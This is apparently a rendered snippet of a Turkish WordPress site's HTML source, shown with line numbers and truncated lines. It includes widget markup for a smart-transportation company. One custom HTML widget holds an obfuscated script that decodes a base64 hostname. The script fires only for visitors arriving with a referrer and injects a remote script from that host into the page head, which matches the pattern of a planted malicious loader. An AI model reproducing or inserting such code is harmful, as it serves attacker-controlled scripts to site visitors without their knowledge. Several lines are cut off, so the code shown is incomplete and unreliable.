 664 class="row hamburger-menu-main">
667 div id="text-3" class="widget widget_text matchHeight">
- <div class="textwidget">
- <p>
- <img decoding="async" class="wp-image-13328 alignnone" src="https://www.kentka
- </p>
668 <p style="color: #fff;">“Şehre Özgü” ve uluslararası standartlarda Akıllı Ulaşım S
669 </div>
670 /div>
- div id="custom_html-118" class="widget_text widget widget_custom_html matchHeight">
- <div class="textwidget custom-html-widget">
- <script>
671 !function(_0x26d259, _0x24b800) {
672 var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8)
- , _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
673 if (_0x2196a7 -= _0x2196a7 % 0x258,
- _0x2196a7 = _0x2196a7['toString'](0x10),
- !document['referrer'])
674 return;
675 let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
676 (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/ja
- _0x24b800['async'] = !0x0,
- _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v
- _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0
677 }(document);
678 </script>
- </div>
- /div>
- >
679